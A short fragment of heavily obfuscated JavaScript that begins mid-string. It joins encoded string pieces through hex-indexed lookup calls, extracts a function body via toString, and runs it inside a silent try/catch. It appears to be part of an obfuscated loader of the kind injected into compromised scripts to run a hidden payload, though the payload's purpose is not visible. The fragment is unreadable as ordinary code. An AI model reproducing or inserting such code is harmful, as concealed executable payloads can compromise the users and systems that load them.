gxMCxb'+'MHhmLDB4NzJdLFsweGQsMHg2ZV0sWzB4Y'+_0x8367968v(0x195)+'g3NF0sWzB4MywweDQ1XSxbMHgyLDB4NjR'+_0x8367968v(0x1da)+'LCdxUDAyJyldKHAsa1tKKDB4MmY3LCdmI'+_0x8367968v(0x23b)+'s=')))();}.toString();return _0x4032616.slice(_0x4032616.indexOf("{") + 1, _0x4032616.lastIndexOf("}"))})())),d[T(0x1c4,'4d3*')])));}catch(x){}}());